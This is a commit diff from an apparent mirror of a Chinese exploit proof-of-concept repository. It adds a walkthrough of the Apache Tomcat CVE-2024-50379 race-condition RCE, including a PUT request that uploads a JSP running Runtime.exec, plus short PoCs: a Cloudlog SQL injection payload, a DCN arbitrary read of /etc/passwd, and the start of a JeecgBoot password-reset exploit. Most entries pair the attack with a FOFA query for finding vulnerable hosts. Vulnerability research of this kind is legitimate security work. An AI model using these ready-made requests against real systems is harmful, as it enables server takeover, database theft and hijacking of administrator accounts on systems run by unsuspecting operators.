mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241221更新
This commit is contained in:
parent
61b2bf45a1
commit
7b901f2d74
205
Apache/Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
205
Apache/Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
@ -0,0 +1,205 @@
|
||||
# Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379)
|
||||
|
||||
最近爆出 Apache Tomcat条件竞争导致的RCE,影响范围当然是巨大的,公司也及时收到了相关情报,于是老大让我复现,以更好的帮助公司进行修复漏洞。
|
||||
|
||||
复现难度其实并不大,但是成功率很低,我在复现过程中也尝试了很多tomcat、java版本,操作一样但结果不同,相信很多师傅也在复现,希望能够成功,所以我对“成功率”进行了一点点研究,希望能够提高师傅们复现成功的概率。
|
||||
|
||||
# 环境搭建
|
||||
|
||||
经过多次的尝试,建议大家使用java8不要用太高的java版本 否则难以复现成功(关注后台回复20241219可以获取跟我一样的漏洞复现环境和POC)这里使用的环境如下:
|
||||
|
||||
```
|
||||
jre1.8.0_202
|
||||
apache-tomcat-9.0.63
|
||||
```
|
||||
|
||||
**windows虚拟机**
|
||||
|
||||

配置环境变量
|
||||
|
||||
这里一定要配置JAVA_HOME否则会报错
|
||||
|
||||
|
||||
|
||||

需要将这个版本的java的环境变量置顶,防止其他版本的干扰,大家应该都明白
|
||||
|
||||
|
||||
|
||||

配置CATALINA_BASE
|
||||
|
||||
|
||||
|
||||

这下环境变量就已经配置齐了 这个时候就已经可以正常启动tomcat了 运行这个批处理文件
|
||||
|
||||
|
||||
|
||||

启动成功(乱码无所谓的 web.xml改一下GBK即可)
|
||||
|
||||
|
||||
|
||||
# 漏洞分析
|
||||
|
||||
影响版本
|
||||
|
||||
11.0.0-M1 <= Apache Tomcat < 11.0.2
|
||||
|
||||
10.1.0-M1 <= Apache Tomcat < 10.1.34
|
||||
|
||||
9.0.0.M1 <= Apache Tomcat < 9.0.98
|
||||
|
||||
漏洞原理
|
||||
|
||||
首先来看看著名的**CVE-2017-12615**,我们查看tomocat的配置 (conf/web.xml)
|
||||
|
||||
```
|
||||
<!-- The mapping for the default servlet -->
|
||||
<servlet-mapping>
|
||||
<servlet-name>default</servlet-name>
|
||||
<url-pattern>/</url-pattern>
|
||||
</servlet-mapping>
|
||||
|
||||
<!-- The mappings for the JSP servlet -->
|
||||
<servlet-mapping>
|
||||
<servlet-name>jsp</servlet-name>
|
||||
<url-pattern>*.jsp</url-pattern>
|
||||
<url-pattern>*.jspx</url-pattern>
|
||||
</servlet-mapping>
|
||||
```
|
||||
|
||||

当请求的后缀为jsp或jspx的时候交由JSP servlet进行处理请求,此外交给default servlet进行处理请求。而我们查看**CVE-2017-12615**的payload可知,它对文件后缀采取了一些绕过,例如PUT一个1.jsp/、1.jsp空格、1.jsp%00从而绕过JSP servlet的限制,让default servlet来处理请求。当default servlet处理PUT请求时如下图
|
||||
|
||||
|
||||
|
||||
```java
|
||||
@Override
|
||||
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
|
||||
throws ServletException, IOException {
|
||||
|
||||
if (readOnly) {
|
||||
sendNotAllowed(req, resp);
|
||||
return;
|
||||
}
|
||||
|
||||
String path = getRelativePath(req);
|
||||
|
||||
WebResource resource = resources.getResource(path);
|
||||
|
||||
Range range = parseContentRange(req, resp);
|
||||
|
||||
if (range == null) {
|
||||
// Processing error. parseContentRange() set the error code
|
||||
return;
|
||||
}
|
||||
|
||||
InputStream resourceInputStream = null;
|
||||
|
||||
try {
|
||||
// Append data specified in ranges to existing content for this
|
||||
// resource - create a temp. file on the local filesystem to
|
||||
// perform this operation
|
||||
// Assume just one range is specified for now
|
||||
if (range == IGNORE) {
|
||||
resourceInputStream = req.getInputStream();
|
||||
} else {
|
||||
File contentFile = executePartialPut(req, range, path);
|
||||
resourceInputStream = new FileInputStream(contentFile);
|
||||
}
|
||||
|
||||

if (resources.write(path, resourceInputStream, true)) {
|
||||
if (resource.exists()) {
|
||||
resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
|
||||
} else {
|
||||
resp.setStatus(HttpServletResponse.SC_CREATED);
|
||||
}
|
||||
} else {
|
||||
resp.sendError(HttpServletResponse.SC_CONFLICT);
|
||||
}
|
||||
} finally {
|
||||
if (resourceInputStream != null) {
|
||||
try {
|
||||
resourceInputStream.close();
|
||||
} catch (IOException ioe) {
|
||||
// Ignore
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
会去检查配置文件中的readonly的值是否为false,如果是true的话就直接return也就是不允许put请求,所以我们需要在配置文件中进行如下设置 (conf/web.cml) 注意是default servlet,因为上面讲了我们最终处理put请求是default servlet
|
||||
|
||||
```
|
||||
<servlet>
|
||||
<servlet-name>default</servlet-name>
|
||||
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
|
||||
|
||||
<init-param>
|
||||
<param-name>debug</param-name>
|
||||
<param-value>0</param-value>
|
||||
</init-param>
|
||||
<init-param>
|
||||
<param-name>listings</param-name>
|
||||
<param-value>false</param-value>
|
||||
</init-param>
|
||||
<init-param>
|
||||
<param-name>readonly</param-name>
|
||||
<param-value>false</param-value>
|
||||
</init-param>
|
||||
<load-on-startup>1</load-on-startup>
|
||||
</servlet>
|
||||
```
|
||||
|
||||
最终就可以进行put上传shell了,这个就是**CVE-2017-12615**。
|
||||
|
||||
那么再看看最近很火的CVE-2024-50379。原理是条件竞争,通过并发put文件上传非标准后缀的“jsp”,并不断发起get请求一个标准后最的“jsp”文件,最终由于服务器的大小写不敏感,导致请求成功造成RCE。
|
||||
|
||||
看看pyload是put一个xxx.Jsp(也可以PUT html........),为什么长这样呢?阅读了上文,固然就明白了。 当然是要绕过jsp servlet的后缀匹配规则了然后让default servlet去处理请求。
|
||||
|
||||


现在我们尝试PUT一下 数据包如下
|
||||
|
||||
```
|
||||
PUT /test.Jsp HTTP/1.1
|
||||
Host: 192.168.19.135:8080
|
||||
|
||||
<% Runtime.getRuntime().exec("calc.exe");%>
|
||||
```
|
||||
|
||||



返回状态码是201代表上传成功 可以去webapps/ROOT目录看到
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||


再次重放请求的时候就是204的状态码了 说明文件已经存在
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
# 漏洞复现
|
||||
|
||||
接下来开始复现该漏洞 我用的是window虚拟机 而不是真机,因为我电脑内存太大,可能效果不会很明显,毕竟要用到条件竞争,所以如果想成功率高一点建议用虚拟机,把内核、内存大小设置小一点。
|
||||
|
||||
yakit-发送到webFuzzer 发三个 get的并发线程建议大于前面两个
|
||||
|
||||
第一个
|
||||
|
||||

|
||||
|
||||
第二个
|
||||
|
||||
|
||||
|
||||
第三个
|
||||
|
||||

|
||||
|
||||
开弹
|
||||
|
||||
|
||||
|
||||
在我虚拟机卡的时候往往容易成功 有时候直接用yakit就能成功,有时候不行,所以我同时用yakit和脚步一起打
|
||||
|
||||
## 漏洞来源
|
||||
- https://mp.weixin.qq.com/s/d7dneaUgF2TD2KGdT1qiQw
|
||||
23
Cloudlog/Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
23
Cloudlog/Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# Cloudlog系统request_form存在SQL注入漏洞
|
||||
|
||||
Cloudlog系统接口request_form未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-460032467"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/oqrs/request_form HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
station_id=1 AND (SELECT 2469 FROM(SELECT COUNT(*),CONCAT(0x7162716b71,(SELECT (ELT(2469=2469,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
|
||||
```
|
||||
|
||||

|
||||
21
DCN/神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md
Normal file
21
DCN/神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 神州数码DCN系统接口online_list.php存在任意文件读取漏洞
|
||||
|
||||
神州数码DCN系统接口online_list.php存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="style/blue/css/dcn_ui.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /function/auth/user/online_list.php HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
proxy_request=/etc/passwd
|
||||
```
|
||||
|
||||

|
||||
25
JeecgBoot/JeecgBoot系统接口passwordChange任意用户密码重置漏洞.md
Normal file
25
JeecgBoot/JeecgBoot系统接口passwordChange任意用户密码重置漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# JeecgBoot系统接口passwordChange任意用户密码重置漏洞
|
||||
|
||||
Jeecg Boot是一个企业级低代码开发平台,基于前后端分离的架构,融合了SpringBoot、SpringCloud、Ant Design、Vue、Mybatis-plus、Shiro、JWT等多种主流技术,旨在帮助企业快速构建各种应用系统,提高开发效率,降低开发成本。
|
||||
|
||||
JeecgBoot系统接口passwordChange任意用户密码重置漏洞,未经身份验证的远程攻击者可以利用此漏洞重置管理员账户密码,从而接管系统后台,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/sys/common/pdf/pdfPreviewIframe"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
